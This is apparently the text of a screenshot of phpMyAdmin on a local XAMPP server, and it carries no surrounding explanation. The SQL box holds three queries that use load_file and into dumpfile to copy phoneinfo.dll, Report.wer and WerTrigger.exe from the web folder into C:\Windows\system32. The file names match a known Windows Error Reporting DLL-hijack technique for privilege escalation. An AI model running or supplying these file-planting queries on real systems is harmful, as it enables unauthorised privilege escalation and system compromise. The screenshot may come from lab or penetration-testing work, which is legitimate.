 http://localhost/phpmyadmin/index.php?route=/server/sql
VPN
phpMyAdmin
Recent
Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
Server: 127.0.0.1
Databases
SQL
Status
User accounts
Export
Import
Settings
Replication
Variables
Charsets
Engines
Plugins
Run SQL query/queries on server “127.0.0.1”:
1 select load_file( 'C:\\xampp\\htdocs\\phoneinfo.dll' ) into dumpfile 'C:\\Windows\\system32\\phoneinfo.dll' ;
2
3 select load_file( 'C:\\xampp\\htdocs\\Report.wer' ) into dumpfile 'C:\\Windows\\system32\\Report.wer' ;
4
5 select load_file( 'C:\\xampp\\htdocs\\WerTrigger.exe' ) into dumpfile 'C:\\Windows\\system32\\WerTrigger.exe' ;
Clear
Format
Get auto-saved query
Bind parameters
Bookmark this SQL query:
Delimiter ;
Show this query here again
Retain query box
Rollback when finished
Enable foreign key checks
Go